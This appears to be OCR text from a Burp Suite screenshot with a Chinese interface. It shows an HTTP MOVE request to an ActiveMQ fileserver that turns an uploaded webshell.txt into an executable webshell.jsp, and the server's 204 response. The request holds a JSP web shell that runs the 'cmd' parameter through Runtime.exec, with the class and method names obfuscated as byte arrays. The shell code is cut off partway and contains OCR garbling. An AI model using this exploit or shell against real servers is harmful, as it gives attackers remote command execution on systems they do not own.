 请求
美 Raw Hex \n
1 MOVE /fileserver/webshell.txt HTTP/1.1
2 Destination:
file:///opt/activemq/webapps/api/webshell.jsp
3 Host: 192.168.244.143:8161
4 Content-Length: 774
5
6 <%@ page contentType="text/html;charset=UTF-8"
language="java" %>
7 <%
8 if(request.getParameter("cmd")!=null){
9 Class rt = Class.forName(new String(new byte[] {
106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82,
117, 110, 116, 105, 109, 101 }));
//java.lang.Runtime□ascll
10 //exec   getRuntime
11 Process e = (Process) rt.getMethod(new String(new
byte[] { 101, 120, 101, 99 }),
String.class).invoke(rt.getMethod(new String(new
byte[] { 103, 101, 116, 82, 117, 110, 116, 105,
109, 101 })).invoke(null),
request.getParameter("cmd") );
12 java.io.InputStream in = e.getInputStream();
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204 No Content
2 Server: Jetty(8.1.16.v20140903)
3
4
搜索 0高亮
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头